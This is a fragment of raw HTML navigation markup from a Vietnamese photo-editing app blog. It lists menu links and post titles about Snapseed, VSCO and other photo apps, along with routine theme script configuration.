    <div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1591"><a href="https://metricleo.com/app-chinh-anh/">App Hay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970038ebfad3_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6970038ebfad3" ><script>var block_td_uid_1_6970038ebfad3 = new tdBlock();
block_td_uid_1_6970038ebfad3.id = "td_uid_1_6970038ebfad3";
block_td_uid_1_6970038ebfad3.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_6970038ebfad3_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_6970038ebfad3.td_column_number = "3";
block_td_uid_1_6970038ebfad3.block_type = "td_block_mega_menu";
block_td_uid_1_6970038ebfad3.post_count = "4";
block_td_uid_1_6970038ebfad3.found_posts = "170";
block_td_uid_1_6970038ebfad3.header_color = "";
block_td_uid_1_6970038ebfad3.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970038ebfad3.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_1_6970038ebfad3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6970038ebfad3" id="td_uid_2_6970038ec2258" data-td_block_id="td_uid_1_6970038ebfad3" data-td_filter_value="" href="https://metricleo.com/app-chinh-anh/">All</a><a class="mega-menu-sub-cat-td_uid_1_6970038ebfad3"  id="td_uid_3_6970038ec22d2" data-td_block_id="td_uid_1_6970038ebfad3" data-td_filter_value="24" href="https://metricleo.com/app-chinh-anh/app-bien-tap-video/">App Biên Tập Video</a><a class="mega-menu-sub-cat-td_uid_1_6970038ebfad3"  id="td_uid_4_6970038ec2316" data-td_block_id="td_uid_1_6970038ebfad3" data-td_filter_value="23" href="https://metricleo.com/app-chinh-anh/app-chinh-sua-anh/">Top Các App Chỉnh Ảnh &amp; Sửa Ảnh</a></div></div><div id=td_uid_1_6970038ebfad3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/app-doi-mau-ao-dam-chim-trong-the-gioi-thoi-trang-day-mau-sac/" rel="bookmark" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-38-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-38-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/app-doi-mau-ao-dam-chim-trong-the-gioi-thoi-trang-day-mau-sac/" rel="bookmark" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc">App đổi màu áo: Đắm chìm trong thế giới thời trang&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-dep-phu-quoc-kham-pha-nhung-khoanh-khac-dep/" rel="bookmark" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-19-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-19-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-19-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chụp ảnh đẹp Phú Quốc - Khám phá và ghi lại những khoảnh khắc đẹp" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-dep-phu-quoc-kham-pha-nhung-khoanh-khac-dep/" rel="bookmark" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp">Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-6-app-chinh-phong-canh-dep-nhat-cho-cac-tin-do-song-ao/" rel="bookmark" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-6-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-6-218x150.png 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-6-app-chinh-phong-canh-dep-nhat-cho-cac-tin-do-song-ao/" rel="bookmark" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”">Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-5-app-chinh-bau-troi-dep-nhat-2023/" rel="bookmark" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-240-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-240-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-240-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 app chỉnh bầu trời đẹp nhất 2023?" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-5-app-chinh-bau-troi-dep-nhat-2023/" rel="bookmark" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời">Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970038ebfad3" data-td_block_id="td_uid_1_6970038ebfad3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970038ebfad3" data-td_block_id="td_uid_1_6970038ebfad3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1784"><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970038ec5f31_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_5_6970038ec5f31" ><script>var block_td_uid_5_6970038ec5f31 = new tdBlock();
block_td_uid_5_6970038ec5f31.id = "td_uid_5_6970038ec5f31";
block_td_uid_5_6970038ec5f31.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"219","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_6970038ec5f31_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_6970038ec5f31.td_column_number = "3";
block_td_uid_5_6970038ec5f31.block_type = "td_block_mega_menu";
block_td_uid_5_6970038ec5f31.post_count = "5";
block_td_uid_5_6970038ec5f31.found_posts = "26";
block_td_uid_5_6970038ec5f31.header_color = "";
block_td_uid_5_6970038ec5f31.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970038ec5f31.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_5_6970038ec5f31);
</script><div id=td_uid_5_6970038ec5f31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/09/word-image-127-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed">Top 4 thủ thuật có thể bạn chưa biết khi sử&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-237-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản">Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed">Bí quyết giúp bạn xóa mụn bằng Snapseed</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed">Bí quyết giúp bạn chỉnh nền đen bằng Snapseed</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh">10 công cụ giúp tạo công thức chỉnh màu Snapseed trong&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970038ec5f31" data-td_block_id="td_uid_5_6970038ec5f31"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970038ec5f31" data-td_block_id="td_uid_5_6970038ec5f31"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1785"><a href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970038eca678_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_6_6970038eca678" ><script>var block_td_uid_6_6970038eca678 = new tdBlock();
block_td_uid_6_6970038eca678.id = "td_uid_6_6970038eca678";
block_td_uid_6_6970038eca678.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"218","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_6970038eca678_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_6970038eca678.td_column_number = "3";
block_td_uid_6_6970038eca678.block_type = "td_block_mega_menu";
block_td_uid_6_6970038eca678.post_count = "5";
block_td_uid_6_6970038eca678.found_posts = "23";
block_td_uid_6_6970038eca678.header_color = "";
block_td_uid_6_6970038eca678.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970038eca678.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_6_6970038eca678);
</script><div id=td_uid_6_6970038eca678 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cong-thuc-lightroom-cam-doc-dao-nhat-cho-buc-hinh-them-ngot-ngao/" rel="bookmark" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/01/word-image-7-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/01/word-image-7-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/01/word-image-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="công thức lightroom cam độc đáo nhất cho bức hình thêm ngọt ngào" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cong-thuc-lightroom-cam-doc-dao-nhat-cho-buc-hinh-them-ngot-ngao/" rel="bookmark" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào">Công thức lightroom cam độc đáo cho bức hình thêm ngọt&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/app-chinh-ro-net-anh-vsco-canh-tay-dac-luc-cua-hoi-chi-em/" rel="bookmark" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/06/word-image-20-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/06/word-image-20-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/06/word-image-20-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/app-chinh-ro-net-anh-vsco-canh-tay-dac-luc-cua-hoi-chi-em/" rel="bookmark" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em">App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/nhung-app-ho-tro-chup-anh-theo-phong-cach-hong-kong/" rel="bookmark" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-495-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-495-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-495-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/nhung-app-ho-tro-chup-anh-theo-phong-cach-hong-kong/" rel="bookmark" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong">Những app hỗ trợ chụp ảnh theo phong cách Hong Kong</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-anh-mau-vintage-nhanh-chong-chi-voi-ung-dung-vsco/" rel="bookmark" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-276-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-276-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-276-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-anh-mau-vintage-nhanh-chong-chi-voi-ung-dung-vsco/" rel="bookmark" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO">Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-thuc-vsco-selfie/" rel="bookmark" title="10 công thức VSCO selfie tone sáng da trắng đẹp nhất"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-thuc-vsco-selfie/" rel="bookmark" title="10 công thức VSCO selfie tone sáng da trắng đẹp nhất">10 công thức VSCO selfie tone sáng da trắng đẹp nhất</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970038eca678" data-td_block_id="td_uid_6_6970038eca678"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970038eca678" data-td_block_id="td_uid_6_6970038eca678"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1592"><a href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970038ed0905_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_7_6970038ed0905" ><script>var block_td_uid_7_6970038ed0905 = new tdBlock();
block_td_uid_7_6970038ed0905.id = "td_uid_7_6970038ed0905";
block_td_uid_7_6970038ed0905.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"166","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_6970038ed0905_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_6970038ed0905.td_column_number = "3";
block_td_uid_7_6970038ed0905.block_type = "td_block_mega_menu";
block_td_uid_7_6970038ed0905.post_count = "5";
block_td_uid_7_6970038ed0905.found_posts = "21";
block_td_uid_7_6970038ed0905.header_color = "";
block_td_uid_7_6970038ed0905.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970038ed0905.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_7_6970038ed0905);
</script><div id=td_uid_7_6970038ed0905 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-6-app-chup-anh-ngoai-troi-dep-cho-nhung-ban-thich-di-day-di-do/" rel="bookmark" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-79-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-79-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-79-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-6-app-chup-anh-ngoai-troi-dep-cho-nhung-ban-thich-di-day-di-do/" rel="bookmark" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó">Top 6 app chụp ảnh ngoài trời đẹp cho những bạn&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chinh-bau-troi-xanh-cho-dan-me-chup-bau-troi/" rel="bookmark" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-61-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-61-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-61-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chinh-bau-troi-xanh-cho-dan-me-chup-bau-troi/" rel="bookmark" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời">Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-app-chinh-nu-cuoi-khien-mona-lisa-cung-phai-cuoi/" rel="bookmark" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/07/word-image-121-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/07/word-image-121-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121-300x205.jpeg 300w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121.jpeg 600w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-app-chinh-nu-cuoi-khien-mona-lisa-cung-phai-cuoi/" rel="bookmark" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười">Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
